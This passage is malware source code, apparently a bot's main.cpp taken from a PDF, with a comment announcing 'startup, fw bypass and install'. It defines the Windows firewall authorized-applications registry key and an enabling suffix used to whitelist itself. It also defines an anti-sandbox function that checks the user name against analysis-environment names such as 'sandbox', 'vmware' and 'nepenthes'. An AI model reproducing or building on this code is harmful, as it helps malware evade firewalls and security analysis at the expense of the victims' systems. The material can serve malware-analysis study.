 main.cpp
-> startup shit, fw bypass and install
*/
#ifndef DEBUG
#pragma comment(lib, "Shell32")
#endif
#pragma comment(lib, "Shell32")

char CurrentName[1024];
// encoded strings
char string_firewall_location[] =
"SYSTEM\\CurrentControlSet\\Services
\\SharedAccess\\Parameters\\FirewallPolicy\\
StandardProfile\\AuthorizedApplications\\List";
char string_firewall_enabled[] = ":*:Enabled:";
/////////////////
// config ends //
/////////////////
BOOL AntiSandbox()
{
char *users[] = {"sandbox", "honey", "vmware",
"currentuser", "nepenthes"};
DWORD size = 128;
char szUser[128];
int i;

GetUserName(szUser, &size);
CharLower(szUser);

for (i = 0; i < (sizeof(users) / sizeof(LPTSTR)); i++)
{
if (strstr(szUser, users[i]) != 0)
return TRUE;
}

return FALSE;
}